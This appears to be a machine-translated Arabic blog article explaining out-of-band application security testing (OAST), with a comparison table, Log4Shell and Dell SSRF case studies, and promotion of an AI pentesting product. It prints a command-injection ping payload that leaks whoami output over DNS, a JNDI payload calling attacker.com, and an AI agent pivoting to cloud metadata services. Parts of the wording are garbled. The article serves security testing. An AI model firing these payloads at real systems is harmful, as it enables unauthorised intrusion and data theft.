

لسنوات، اعتمدت صناعة أمن التطبيقات بشكل كبير على نموذج "الانعكاس". أنت ترسل حمولة (مدخلات)؛ يرسل الخادم استجابة (مخرجات). إذا كانت الاستجابة تحتوي على خطأ في بناء الجملة أو سلسلة معينة، يكون لديك ثغرة أمنية. هذا هو العمود الفقري ل DAST (اختبار أمان التطبيقات الديناميكي).

ولكن ماذا يحدث عندما يبتلع التطبيق الخطأ؟ ماذا لو نجح الحقن، ولكن لم يتم إرسال استجابة قاعدة البيانات إلى العميل بسبب تصفية الخروج الصارمة أو المعالجة غير المتزامنة؟



هذا هو المكان OAST (اختبار أمان التطبيقات خارج النطاق) يصبح أمرًا بالغ الأهمية. يتطلب فهم معنى OAST تجاوز دورات الطلب/الاستجابة القياسية والنظر إلى التفاعلات غير المرئية التي يجريها التطبيق مع الشبكة الخارجية.

النواة التقنية: ما هو OAST؟



OAST يسمح للمختبرين الأمنيين باكتشاف الثغرات الأمنية من خلال حث التطبيق المستهدف على الاتصال بخادم يتحكم فيه المهاجم (أو المختبِر)، بدلاً من الاعتماد على الاستجابة المباشرة.

في سيناريو DAST القياسي، تكون حلقة التغذية الراجعة متزامنة وداخل النطاق:

المختبر التطبيق المستهدف

في سيناريو OAST، تكون حلقة التغذية الراجعة هي غير متزامن وخارج النطاق:

الفاحصيرسل حمولة إلىالتطبيق المستهدف.التطبيق المستهدفيعالج الحمولة وينفذ طلب DNS أو HTTP دون علم منه إلىمستمع خارجي OAST.مستمع خارجي OASTيلتقط التفاعل وينبهالفاحص.

هذه الآلية هي الطريقة الوحيدة الموثوقة للكشف عن أعمى الثغرات الأمنية - مثل حقن SQL الأعمى و SSRF الأعمى (تزوير الطلبات من جانب الخادم) و RCE الأعمى (تنفيذ التعليمات البرمجية عن بُعد) - مع نتائج إيجابية خاطئة شبه معدومة.

تشريح حمولة OAST

لتصور الآليات، ضع في اعتبارك سيناريو تنفيذ التعليمات البرمجية عن بُعد (RCE) الأعمى. يقوم الخادم بتنفيذ الأمر ولكنه يُرجع أمرًا عامًا 200 موافق رسالة بغض النظر عن النجاح. سيضع الماسح الضوئي DAST علامة "آمن".

يقوم نهج OAST بحقن حمولة تفرض البحث عن DNS:

باش

`# الحمولة المفاهيمية لاختبار RCE الأعمى

يتم استبدال متغير ${host} بالمتغير الفريد لمجال المستمع OAST

user_input=""؛ ping -c $(whoami).x72b.oast-listener.com؛"

إذا كان الخادم ضعيفًا، فإنه ينفذ بينغ. يحاول نظام التشغيل حل root.x72b.oast-listener.com. يقوم مستمع OAST بتسجيل استعلام DNS. حقيقة وصول استعلام DNS هو إثبات الاستغلال

تحليل مقارن: سست SAST مقابل DAST مقابل IAST مقابل OAST

بالنسبة للمهندسين المتمرسين، يكمن التمييز في نقطة الأفضلية و نسبة الإشارة إلى الضوضاء.

| الميزة | SAST (ثابت) | داست (ديناميكي) | IAST (تفاعلي) | OAST (خارج النطاق) |

|---|---|---|---|---|

| وجهة نظر | الكود المصدري / الكود المصدري | تشغيل التطبيق (خارجي) | تشغيل التطبيق (الوكيل الداخلي) | تشغيل التطبيق (خارجي + مستمع) |

| الكشف الأعمى | محدود (تحليل تدفق البيانات) | ضعيف (يعتمد على التوقيت/الأخطاء) | مرتفع (يرى تدفق التنفيذ) | متفوق (تفاعل فعلي) |

| الإيجابيات الكاذبة | عالية | متوسط | منخفضة | بالقرب من الصفر |

| النشر | خط أنابيب CI/CD Pipeline | التجهيز/الإنتاج | مطلوب تثبيت الوكيل | التدريج/الإنتاج (غير تدخلي) |

| الاستخدام الأساسي | جودة الكود والمنطق | الانحدارات المرئية | تكامل DevOps | الثغرات المعقدة/المعمية |

دراسات الحالة: OAST في البرية

يترسخ "معنى OAST النظري" عند النظر إلى مكافحة التطرف العنيف عالية التأثير.

الكلاسيكي Log4Shell (CVE-2021-44228)

كان Log4Shell لحظة فاصلة بالنسبة ل OAST. اعتمدت الثغرة على حقن JNDI (واجهة جافا للتسمية والدليل).

- الحمولة

${jndi:ldap://attacker.com/exploit} - آلية OAST: قامت مكتبة Log4j الضعيفة بتحليل السلسلة وبدء اتصال LDAP صادر إلى

مهاجم.كوم. - الكشف: الماسحات الضوئية التقليدية التي تفشل في تحليل السجلات فاتها ذلك. استمعت الماسحات الضوئية OAST ببساطة لرد الاتصال. إذا رن الهاتف، كان الخادم عرضة للخطر.

الحديث: Dell UCC Edge UCC Edge Blind SSRF (CVE-2025-22399)

مع دخولنا عام 2025، لا تزال تقنية OAST ضرورية للبنية التحتية الحديثة. ومن الأمثلة الحديثة على ذلك CVE-2025-22399 (CVSS 7.9)، وهو عامل SSRF أعمى في UCC Edge من Dell.

- الناقل يمكن للمهاجمين غير المصادقين حقن عنوان URL خبيث في وظيفة "إضافة خادم SFTP للعميل".

- النقطة العمياء لم يقم التطبيق بإرجاع محتوى عنوان URL الذي تم جلبه (والذي سيكون SSRF تقليديًا). بدلاً من ذلك، قام ببساطة بمعالجة الطلب داخليًا.

- حل OAST: من خلال توجيه عنوان خادم SFTP إلى مستمع OAST (على سبيل المثال,

sftp://oast-domain.com)، يتأكد المختبر من الثغرة الأمنية من خلال مراقبة محاولات الاتصال الواردة من خادم Dell.

التطور: من المستمعين اليدويين إلى وكلاء الذكاء الاصطناعي

من الناحية التاريخية، كانت عملية اختبار الفحص البصري يدوية أو شبه آلية. يستخدم المختبرون الخماسيون أدوات مثل متعاون التجشؤ أو ProjectDiscovery's تفاعلي. يمكنك إنشاء حمولة ورشها وانتظار "ping" على المستمع الخاص بك.

ومع ذلك، فإن سطح الهجوم الحديث واسع للغاية بحيث لا يمكن الربط اليدوي. وهنا يأتي دور الأمن القائم على الذكاء الاصطناعي في تغيير النموذج.

محدودية الماسحات الضوئية التقليدية

تتعامل الماسحات الضوئية القياسية مع OAST على أنه فحص ثنائي: "هل حصلنا على رد اتصال DNS؟ نعم/لا." غالبًا ما يعانون من

- التسلسل السياقي: استخدام تأكيد OAST للانتقال إلى استغلال المرحلة الثانية.

- الحمولات متعددة الأشكال: تكييف حمولة OAST ديناميكيًا لتجاوز WAFs (على سبيل المثال، ترميز طلب DNS داخل بنية JSON متداخلة).

الدخول إلى OAST القائم على الذكاء الاصطناعي Penligent.ai

هذا هو المكان الذي توجد فيه منصات مثل Penligent.ai سد الفجوة. بدلاً من مجرد إطلاق برنامج نصي فقط، يستخدم Penligent وكلاء الذكاء الاصطناعي الذين يفهمون المعنى الدلالي من تفاعل OAST

إذا اكتشف وكيل Penligent رد استدعاء DNS من معلمة معينة، فإنه لا يكتفي بالإبلاغ عنها. بل يحلل السياق: "تلقيت رد استدعاء DNS من حقل تحميل 'صورة الملف الشخصي'. يشير هذا إلى SSRF أعمى. سأحاول الآن استخدام هذه القناة لتعيين خدمات البيانات الوصفية السحابية الداخلية (IMDS)."

من خلال أتمتة المنطق الذي يستخدمه الخماسي البشري الكبير - ربط إشارة خارج النطاق مع المنطق الداخلي - يقوم وكلاء الذكاء الاصطناعي بتحويل تقنية OAST من تقنية "استماع" سلبية إلى ناقل استغلال ذكي ونشط.

الخاتمة

الفهم معنى OAST هو الفهم الفعال للمحادثات غير المرئية للإنترنت. نظرًا لأن التطبيقات أصبحت أكثر انفصالاً وتعتمد بشكل كبير على واجهات برمجة التطبيقات والخدمات المصغرة وعمليات التكامل مع أطراف ثالثة، فإن نموذج "الانعكاس" لاختبار الأمان تتضاءل قيمته.

بالنسبة للمهندس الأمني، لم يعد إتقان أدوات ومنهجيات OAST أمرًا اختياريًا بالنسبة لمهندس الأمن، بل هو الطريقة الوحيدة لإثبات وجود الثغرات الأمنية التي تكمن في السجلات صامتة في انتظار المحفز.

المراجع: